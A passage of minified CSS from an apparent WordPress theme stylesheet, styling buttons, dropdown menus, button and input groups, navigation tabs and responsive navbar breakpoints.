  input:not(:disabled):not(.disabled).active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled).active, a.wp-block-button__link:not(:disabled):not(.disabled).active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled).active {background-image:none}.btn-sm,.btn-group-sm>.btn{min-width:120px}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:var(--primary-color);color:var(--primary-contrast-color)}.btn-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color)}.btn-primary .svq-icon{vertical-align:baseline}.btn-primary.button_ripple{border-color:var(--primary-light-color)}.btn-primary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-primary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-secondary{background-color:var(--secondary-color);color:var(--secondary-contrast-color)}.btn-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color)}.btn-secondary .svq-icon{vertical-align:baseline}.btn-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-secondary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-secondary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-light{background-color:var(--light-color);color:var(--light-contrast-color)}.btn-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color)}.btn-light .svq-icon{vertical-align:baseline}.btn-light.button_ripple{border-color:var(--light-light-color)}.btn-light.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-light.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-color);color:var(--dark-contrast-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color)}.btn-dark .svq-icon,input[type="button"] .svq-icon,input[type="reset"] .svq-icon,input[type="submit"] .svq-icon,.widget.widget_search .wp-block-search__button .svq-icon{vertical-align:baseline}.btn-dark.button_ripple,input.button_ripple[type="button"],input.button_ripple[type="reset"],input.button_ripple[type="submit"],.widget.widget_search .button_ripple.wp-block-search__button{border-color:var(--dark-light-color)}.btn-dark.btn-glow,input.btn-glow[type="button"],input.btn-glow[type="reset"],input.btn-glow[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-dark.btn-glow:hover,input.btn-glow:hover[type="button"],input.btn-glow:hover[type="reset"],input.btn-glow:hover[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-facebook{background-color:var(--facebook-color);color:var(--facebook-contrast-color)}.btn-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color)}.btn-facebook .svq-icon{vertical-align:baseline}.btn-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-facebook.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-facebook.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-twitter{background-color:var(--twitter-color);color:var(--twitter-contrast-color)}.btn-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color)}.btn-twitter .svq-icon{vertical-align:baseline}.btn-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-twitter.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-twitter.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-outline-primary{border-color:var(--primary-color);color:var(--primary-dark-color)}.btn-outline-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color);border-color:var(--primary-dark-color)}.btn-outline-primary.button_ripple{border-color:var(--primary-light-color)}.btn-outline-secondary{border-color:var(--secondary-color);color:var(--secondary-dark-color)}.btn-outline-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color);border-color:var(--secondary-dark-color)}.btn-outline-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-outline-light{border-color:var(--light-color);color:var(--light-dark-color)}.btn-outline-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color);border-color:var(--light-dark-color)}.btn-outline-light.button_ripple{border-color:var(--light-light-color)}.btn-outline-dark,.entry-footer .post-edit-link{border-color:var(--dark-color);color:var(--dark-dark-color)}.btn-outline-dark:hover,.entry-footer .post-edit-link:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.btn-outline-dark.button_ripple,.entry-footer .button_ripple.post-edit-link{border-color:var(--dark-light-color)}.btn-outline-facebook{border-color:var(--facebook-color);color:var(--facebook-dark-color)}.btn-outline-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color);border-color:var(--facebook-dark-color)}.btn-outline-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-outline-twitter{border-color:var(--twitter-color);color:var(--twitter-dark-color)}.btn-outline-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color);border-color:var(--twitter-dark-color)}.btn-outline-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-dark-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-light-color)}.btn-link{color:var(--dark-color);background-color:transparent;min-width:auto}.btn-link:hover{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5);background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#757575;pointer-events:none}.btn-lg,.btn-group-lg>.btn{border-radius:var(--border-radius-lg);font-size: calc(var(--font-size-base) * 1.125);padding:.5rem 3rem;line-height:1.5;min-height:2.625rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-lg::after,.btn-group-lg>.btn::after{min-height: calc(2.625rem - (0.125rem * 2))}.btn-sm,.btn-group-sm>.btn,.entry-footer .post-edit-link,.widget.widget_search .wp-block-search__button{font-size:var(--font-size-xs);border-radius:var(--border-radius);padding:.5rem 1.25rem;line-height:1.5;min-height:1.375rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-sm::after,.btn-group-sm>.btn::after,.entry-footer .post-edit-link::after,.widget.widget_search .wp-block-search__button::after{min-height: calc(1.375rem - (0.125rem * 2))}.btn-block{display:flex;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-3d{box-shadow:1px 1px 1px rgba(0,0,0,.1)}.btn-rounded,.nav-tabs--pills.nav-tabs .nav-link,.svq-media-slider .svq-article-btn .slide-to--back,.svq-media-slider .svq-article-btn .slide-to--next,.svq-slider-nav.nav-button-style .svq-list-item .svq-item-link{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.btn-lg .svq-icon,.btn-group-lg>.btn .svq-icon{margin-right:10px}.btn-sm .svq-icon,.btn-group-sm>.btn .svq-icon{margin-right:10px}.button-ripple{overflow:hidden;position:relative;z-index:0;cursor:pointer;outline:none;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased}.button-ripple::-moz-focus-inner{border:0}.button-ripple:focus,
.button-ripple:active,
.button-ripple:not(:disabled):not(.disabled):active:focus,
.button-ripple:not(:disabled):not(.disabled).active:focus {box-shadow:none}.button_ripple{display:block;width:0;height:0;margin:-1em;position:absolute;z-index:-1;top:50%;left:50%;border-style:solid;border-width:1em;border-radius:1em;animation-name:ripple;animation-duration:500ms;animation-iteration-count:1;animation-timing-function:ease-out;opacity:0}@keyframes ripple {
  0% {
    transform: scale(1);
    opacity: 0.5; }
  100% {
    transform: scale(5);
    opacity: 0; } }.btn-icon--right .svq-icon{order:1;margin-left:.5rem;margin-right:0}[dir="rtl"] .btn-icon--right .svq-icon{margin-right:.5rem;margin-left:0}.btn-icon--left{order:0}.btn-icon--left .svq-icon{margin-right:.5rem}[dir="rtl"] .btn-icon--left .svq-icon{margin-left:.5rem;margin-right:0}.btn .svq-icon{transition:transform .3s;vertical-align:middle}.btn--loading-state,.btn--active-state{display:none}.btn-toggle-state{min-width:auto}.btn-toggle-state.btn-link{padding:0}.btn-toggle-state.is-loading .btn--loading-state{display:flex;align-items:center}.btn-toggle-state.is-loading .btn--default-state{display:none}.btn-toggle-state.is-loading.is-changed .btn--active-state{display:none}.btn-toggle-state.is-changed .btn--active-state{display:flex;align-items:center}.btn-toggle-state.is-changed .btn--default-state{display:none}input[type="file"]{padding:.5rem;font-size:var(--font-size-base);font-weight:var(--font-weight-bold)}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show) {opacity:0}.collapse:not(.show) {display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;float:left;min-width:10rem;margin:.125rem 0 0;font-family: var(--system-font-family);font-size:14px;letter-spacing:.2px;text-align:left;list-style:none;color:var(--text-color);background-color:var(--light-light-color);background-clip:padding-box;pointer-events:none;opacity:0;display:none;transform-origin:0 0;will-change:transform , opacity;transition:transform .3s cubic-bezier(.4,0,.2,1) , opacity .2s cubic-bezier(.4,0,.2,1);left:0;padding:.5rem;border-radius:var(--border-radius-lg);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}[dir="rtl"] .dropdown-menu{right:0;left:auto;padding:.5rem}.dropdown-menu.show{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}.dropdown-menu.show>.menu-item:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible}@media (min-width:992px){.dropdown-hover-animate:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1;transform:rotate(-45deg);vertical-align:-2px}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}[dir="rtl"] .dropright .dropdown-menu{margin-right:.125rem;margin-left:0}.dropright .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}[dir="rtl"] .dropleft .dropdown-menu{margin-left:.125rem;margin-right:0}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:5.1px;vertical-align:5.1px;content:"";transform:rotate(-135deg);vertical-align:0}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-left{transform-origin:0 0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-right{transform-origin:100% 0;left:auto!important}.dropdown-menu[x-placement="top"]{transform-origin:0 100%}.dropdown-menu[x-placement="top"]{transform-origin:100% 100%}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #eee}.dropdown-item{display:block;width:100%;padding:.5rem;clear:both;color:var(--text-color);text-align:inherit;white-space:nowrap;background-color:transparent;border:0;margin-left:0}[dir="rtl"] .dropdown-item{margin-left:0}.dropdown-item:hover,.dropdown-item:focus{text-decoration:none;margin-left:.25rem}[dir="rtl"] .dropdown-item:hover,[dir="rtl"] .dropdown-item:focus{margin-right:.25rem;margin-left:0}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#4256d6}.dropdown-item.disabled,.dropdown-item:disabled{color:#757575;background-color:transparent}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:var(--font-size-xs);color:#757575;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212121}@keyframes bmd-dropdown-animation {
  from {
    opacity: 0;
    transform: translateX(0) translateY(-3px) scale(0.85); }
  to {
    opacity: 1;
    transform: translateX(0) translateY(-3px) scale(1); } }.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-.125rem}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.40625rem;padding-left:1.40625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.9375rem;padding-left:.9375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:2.25rem;padding-left:2.25rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.125rem;margin-left:0}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-.125rem}.input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-.125rem}.input-group-prepend{margin-right:-.125rem}.input-group-append{margin-left:-.125rem}.input-group-text{display:flex;align-items:center;padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.64;color:#616161;text-align:center;white-space:nowrap;background-color:#eee;border:.125rem solid #bdbdbd;border-radius:var(--border-radius-lg)}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:3.75rem;padding:.5rem 1rem;font-size:1.2rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:2.375rem;padding:.5rem 1.25rem;font-size:1.1rem;line-height:1.5;border-radius:.11rem}.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:flex;flex-wrap:wrap;margin-bottom:0;list-style:none;padding-left:0}[dir="rtl"] .nav{padding-right:0}.nav-link{display:block;padding:10px}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#757575}.nav-tabs{border-bottom:2px solid #e0e0e0}.nav-tabs .nav-item{margin-bottom:-2px}.nav-tabs .nav-link{border:2px solid transparent;color:var(--text-meta-color);border-top-left-radius:var(--border-radius-lg);border-top-right-radius:var(--border-radius-lg)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{color:var(--text-color);border-color:#eee #eee #e0e0e0}.nav-tabs .nav-link.disabled{color:#757575;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--heading-color)}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:var(--border-radius-lg)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#4256d6}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs{border:none}.nav-tabs--blog{position:relative;border:none}.nav-tabs--blog .nav-link{padding:0;border:none;border-bottom:2px solid transparent;width:30%;min-height:2rem;display:inline-flex;align-items:center}.nav-tabs--blog .nav-link:hover{border-color:transparent}.nav-tabs--blog .nav-link.active{border-bottom:2px solid;width:100%}.nav-tabs--blog .nav-item{white-space:nowrap;margin-bottom:inherit;padding:0 40px 0 0}.nav-tabs--blog .nav-item:last-child{margin-right:0}.nav-tabs--blog:before{content:'';position:absolute;z-index:-1;bottom:0;right:0;transform:translateY(0);left:-200%;width:200%}.nav-tabs--blog:after{content:'';position:absolute;z-index:-1;bottom:0;right:100%;transform:translateY(0);left:0;width:300%}.nav-tabs--pills .nav-item{white-space:nowrap;margin-top:.25rem;margin-bottom:.25rem;margin-right:10px}[dir="rtl"] .nav-tabs--pills .nav-item{margin-left:10px;margin-right:0}.nav-tabs--pills .nav-item:last-child{margin-right:0}.nav-tabs--pills.nav-tabs .nav-link{border:1px solid transparent;padding:.5rem 1.5rem;background:var(--light-dark-color);color:var(--light-contrast-color)}.nav-tabs--pills.nav-tabs .nav-link:hover{background:var(--light-color);color:var(--heading-color);border-color:transparent}.nav-tabs--pills.nav-tabs .nav-link.active{background:var(--dark-color);color:var(--dark-contrast-color)}html:not(.no-touchevents) .nav-horizontal .nav-tabs {display:flex;flex-wrap:nowrap}html:not(.no-touchevents) .nav-horizontal .nav-link {display:inline-flex;align-items:center}.touchevents .nav-horizontal{overflow:hidden;height:5rem;width:100vw;transform:translateX(-50%);margin-left:50%!important}@media (min-width:576px){.touchevents .nav-horizontal{width:100%;transform:none;margin-left:auto!important}}.touchevents .nav-horizontal .nav-scroll-mask{height:5rem;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.touchevents .nav-horizontal .nav-tabs{display:flex;flex-wrap:nowrap;margin:0 auto 0 var(--grid-gutter-width);max-width:100%}@media (min-width:576px){.touchevents .nav-horizontal .nav-tabs{margin:0 auto}}.touchevents .nav-horizontal .nav-item:last-child{padding-right:var(--grid-gutter-width)}.touchevents .nav-horizontal .nav-link{display:inline-flex;align-items:center}.dropdown-toggle:after{margin-left:5.1px}[dir="rtl"] .dropdown-toggle:after{margin-right:5.1px;margin-left:0}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0 40px;font-family: var(--system-font-family);font-size:14px;font-weight:500;width:100%;letter-spacing:var(--letter-spacing-base)}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.336rem;padding-bottom:.336rem;margin-right:40px;font-size:1.2rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;line-height:1.5;list-style:none}@media (min-width:992px){.navbar-nav{margin-bottom:0}}.navbar-nav .nav-link{display:inline-flex;align-items:center;text-decoration:none;transition:color .3s;line-height:1.2;width:100%}.navbar-nav .nav-link:empty{display:none}.navbar-nav .nav-link.dropdown-toggle{justify-content:space-between}.navbar-nav .nav-link em{background:var(--primary-light-color);color:var(--primary-contrast-color);padding:.075rem .25rem;border-radius:.15rem;font-size:.75rem;font-style:normal;margin-left:.25rem}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .dropdown-toggle:after{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.navbar-nav .active .dropdown-toggle:after{color:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.2)}.navbar-nav>.menu-item>.dropdown-toggle:after{position:relative;top:2px}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;padding-bottom:0;transition:var(--transitionTF) var(--transitionDuration)}.navbar-collapse .navbar-nav{margin-top:var(--el-spacing)}@media (min-width:992px){.navbar-collapse .navbar-nav{margin-top:0}}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1399.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-wrapp{width:100%}.navbar 